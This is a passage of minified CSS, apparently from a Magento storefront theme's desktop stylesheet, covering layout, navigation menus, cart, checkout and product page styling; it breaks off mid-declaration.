.box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-discount-block-desktop .block:nth-child(2)+*,.amazon-addresses .amazon-address:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.amazon-addresses:before,.amazon-addresses:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.amazon-addresses:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:40px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#86bd42}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-addresses .amazon-address{margin-bottom:0}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:0 0 #000;color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:0 0 #000;background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#f6f6f6}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background 